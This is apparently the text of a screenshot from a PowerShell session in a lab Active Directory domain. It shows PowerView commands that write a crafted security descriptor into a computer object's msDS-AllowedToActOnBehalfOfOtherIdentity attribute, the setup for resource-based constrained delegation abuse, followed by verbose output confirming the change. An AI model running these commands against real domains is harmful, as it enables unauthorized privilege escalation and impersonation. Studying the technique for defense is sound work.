 C:\Windows\system32\cmd.exe - powershell
PS C:\Users\saulgoodman\Desktop> . .\powerview.ps1
PS C:\Users\saulgoodman\Desktop> $SD = New-Object Security.AccessControl.RawSecurityDescriptor -ArgumentList "O:BAD:(A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;S-1-5-21-3258976832-1
609833424-2410015844-1116)"
PS C:\Users\saulgoodman\Desktop> $SDBytes = New-Object byte[] ($SD.BinaryLength)
PS C:\Users\saulgoodman\Desktop> $SD.GetBinaryForm($SDBytes, 0)
PS C:\Users\saulgoodman\Desktop> Get-DomainComputer win7| Set-DomainObject -Set @{'msds-allowedtoactonbehalfofotheridentity'=$SDBytes} -Verbose
详细信息: [Get-DomainSearcher] search base: LDAP://AD-2012.SAULGOODMAN.CN/DC=SAULGOODMAN,DC=CN
详细信息: [Get-DomainObject] Extracted domain 'saulgoodman.cn' from 'CN=WIN7,CN=Computers,DC=saulgoodman,DC=cn'
详细信息: [Get-DomainSearcher] search base: LDAP://AD-2012.SAULGOODMAN.CN/DC=saulgoodman,DC=cn
详细信息: [Get-DomainObject] Get-DomainObject filter string: (&(|(distinguishedname=CN=WIN7,CN=Computers,DC=saulgoodman,DC=cn)))
详细信息: [Set-DomainObject] Setting 'msds-allowedtoactonbehalfofotheridentity' to '1 0 4 128 20 0 0 0 0 0 0 0 0 0 0 0 36 0 0 0 1 2 0 0 0 0 0 5 32 0 0 0 32 2 0 0 2 0 44
0 1 0 0 0 0 0 36 0 255 1 15 0 1 5 0 0 0 0 0 5 21 0 0 0 64 10 64 194 208 27 244 95 100 236 165 143 92 4 0 0' for object 'WIN7$'
PS C:\Users\saulgoodman\Desktop>